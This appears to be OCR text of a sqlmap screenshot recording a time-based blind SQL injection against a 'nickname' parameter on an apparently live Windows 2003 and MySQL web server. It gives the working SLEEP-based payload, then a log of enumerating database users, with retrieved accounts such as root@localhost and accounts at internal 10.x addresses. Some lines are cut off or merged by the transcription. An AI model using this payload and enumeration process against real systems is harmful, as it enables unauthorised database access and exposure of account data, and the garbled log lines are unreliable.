 Parameter: nickname
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: nickname=2341234' AND SLEEP(5) AND 'IdNS'='IdNS&Sex=男&bloodty
---
[16:32:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
back-end DBMS: MySQL 5.0.11
[16:32:23] [INFO] fetching database users
[16:32:23] [INFO] fetching number of database users
[16:32:23] [WARNING] time-based comparison needs larger statistical model.
g a few dummy requests, please wait..
[16:32:55] [WARNING] adjusting time delay to 1 second
30
[16:33:17] [INFO] retrieved: 'root'@'localhost'
[16:36:19] [INFO] retrieved: '[16:36:35] [ERROR] invalid character detected
rying..
[16:36:35] [WARNING] adjusting time delay to 2 seconds
amdbuser'@'10.69.1.0'
[16:39:40] [INFO] retrieved: 'duandi_f'@'10[16:43:42] [ERROR] invalid chara
detected. retrying..
[16:43:42] [WARNING] adjusting time delay to 3 seconds